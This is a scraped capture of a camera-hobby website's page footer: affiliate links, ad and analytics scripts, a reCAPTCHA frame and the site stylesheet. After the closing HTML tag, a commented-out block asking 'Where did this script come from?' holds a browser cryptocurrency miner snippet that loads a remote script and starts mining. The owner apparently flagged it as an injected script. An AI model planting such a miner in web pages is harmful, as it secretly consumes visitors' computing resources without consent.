<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HbvY1cFTnEEQI_bYbX2BkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769530989325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.camerahacker.com/templates/style.css
body_size: 1287
content:
html, body, h1, h2, h3, h4, h5
{
  margin-top: 0px;
  margin-bottom: 15px;
  margin-right: 0px;
  margin-left: 0px;
  padding: 0;
}

ul, li
{
  margin: 0;
  padding: 0;
}

h1 img {
	display: block;
}
img {
	border: 0;
}
a:link {
	color: #0000ff;
}
a:visited {
	color: #0000ff;
}
a:hover {
	color: #0000ff;
}
a:active {
	color: #0000ff;
}
.left {
	float: left;
}
.right {
	float: right;
}
.more {
	text-align: right;
}
.clear {
	clear: both;
}

body
{
  background: #fff url(Media/images/page_bg.gif) repeat-x;
  text-align: center;
  font: 12px arial, sans-serif;
  color: #464544;
}

/** layout **/
#wrapper
{
  text-align: left;
  margin: auto;
  width: 900px;
  position: relative;
}

#site-name
{
  position: absolute;
  top: 46px;
  left: 0;
  height: 43px;
  padding-top: 8px;
  width: 550px;
  text-align: center;
  background: #7A808C;
  color: #ffffff;
  font: 12px "Times new roman", serif;
  font-weight: normal;
}

#site-name a
{
  color: #ffffff;
  text-decoration: none;
}

h1 strong {
  font-weight: normal;
  color: #0E1520;
}
#top-nav {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 550px;
  width: 350px;
  height: 269px;
  background: #6D7481 bottom left url(/images/NavImage.jpg) no-repeat;
}
#top-nav ul {
  text-align: center;
  line-height: 32px;
}
#top-nav li {
  display: inline;
  font-size: 12px;
  color: #fff;
}
#top-nav a {
  text-decoration: none;
  font-weight: normal;
  color: #fff;
}
#top-nav a:hover {
  text-decoration: underline;
}

#mmagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 816px;
  width: 48px;
  height: 238px;
}

#photomagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 852px;
  width: 48px;
  height: 238px;
}

#header {
  background: url(/images/MainImage.jpg) no-repeat;
  position: absolute;
  top: 89px;
  left: 0px;
  width: 550px;
  height: 195px;
}

/** body **/

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#spacer {
  height: 285px;
}

#body {
/*  background: url(Media/images/body_bg.gif) repeat-y; */
  width: 100%;
}

#left
{
  float: left;
  width: 550px;
}

#right
{
  position: absolute;
  left: 550px;
  width: 350px;
  background: #b1b6bf;
}

#nav {
  width: 550px;
}

#nav ul
{
}

#nav li
{
  float: left;
  width: 108px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background: url(Media/images/tab_lit.gif) repeat-x;
  border-left: 1px solid white;
  list-style: none;
}

#nav a {
  font: 16px "Times new roman", serif;
  color: #ffffff;
  text-decoration: none;
}
#nav a:hover {
  text-decoration: underline;
}
#nav li.drk {
  background: url(Media/images/tab_drk.gif) repeat-x;
  border-left: none;
  padding-left: 1px;
}

#visit
{
  background: #EEEEEE;
  padding: 15px 40px 14px 36px;
  font: 16px "Times new roman", serif;
}
#visit h2
{
  font: 24px "Times new roman", serif;
}
#visit a
{
  text-decoration: none;
}
#visit a:hover
{
  text-decoration: underline;
}
#visit li
{
  margin-left: 25px;
}

#visit ul
{
  margin-bottom: 25px;
}

#subs-left {
  float: left;
  width: 160px;
  padding-left: 35px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-right {
  float: right;
  width: 145px;
  padding-right: 30px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-left a {
  color: #fff;
}
#subs-left {
  color: #fff;
}
#subs-left h3 {
  color: #000000;
  font: 16px "Times new roman", serif;
}
#subs-left p {
  text-align: justify;
}

#subs-right {
  color: #fff;
}
#subs-right h3 {
  color: #000000;
  padding-left: 20px;
  padding-bottom: 14px;
  font: 16px "Times new roman", serif;
}
#subs-right h4 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin: 0.6em 0;
}
#subs-right ul {
  margin-top: 1em;
}
#subs-right li {
  list-style: none;
  padding-left: 20px;
  background: 5px 3px url(Media/images/bullet.gif) no-repeat;
}
#subs-right p {
  text-align: justify;
  margin: 0.6em 0;
}

#right-i {
  padding: 0px 0px 0px 0px;
}
#right h2 {
  color: #323E51;
  font: 22px "Times new roman", serif;
  margin-bottom: 12px;
}
#right h3 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin-bottom: 5px;
}
#right p {
  margin-top: 0;
  color: #163348;
}
#right .left {
  margin-right: 4px;
}
#right a {
  color: #163348;
  font-weight: bold;
  text-decoration: none;
}
#right a:hover {
  text-decoration: underline;
}

/** footer **/
#copyright {
  background: #6D7481;
  color: #fff;
  text-align: center;
  font-size: 11px;
  float: right;
  width: 350px;
  padding: 10px 0;
  margin-bottom: 20px;
}
#copyright p {
  margin: 0;
  padding: 0;
}